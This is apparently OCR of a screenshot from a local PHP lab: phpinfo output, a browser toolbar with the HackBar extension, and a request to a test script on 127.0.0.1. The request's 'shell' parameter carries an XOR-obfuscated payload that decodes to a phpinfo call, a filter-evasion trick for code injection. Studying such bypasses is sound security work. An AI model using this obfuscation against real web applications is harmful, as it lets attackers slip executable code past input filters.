 PHP Version 7.3.4
php
System
Windows NT DESKTOP-K1S8LCO 10.0 build 19044 (Windows 10)
AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-
debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encoding SQL XSS Other
http://127.0.0.1/1.php?shell=((%FE^%AE).(%FE^%96).(%FE^%AE).(%FE^%97).(%FE^%90).(%FE^%98).(%FD^%92))();